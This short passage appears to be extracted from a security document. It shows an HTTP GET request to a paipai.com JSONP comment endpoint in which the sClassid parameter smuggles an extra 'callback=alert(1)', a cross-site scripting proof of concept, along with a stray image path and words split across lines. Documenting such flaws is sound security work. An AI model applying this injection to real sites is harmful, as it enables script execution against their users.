 http://sse1.paipai.com
comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster=1&sellquality
GET /comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster=1&sellquali
y=0&NewProp= &Property=256&PageNum=1&PageSize=48&OrderS
yle=80&Address=&SaleType=1&degree=1&AuthType=2&BeginPrice=&EndPrice=
&KeyWord=&OnlineState=2&Paytype=4&ranking=1&sClassid=%26callback=alert(1)
&t=1354861616&g_tk=348624959&g_ty=ls HTTP/1.1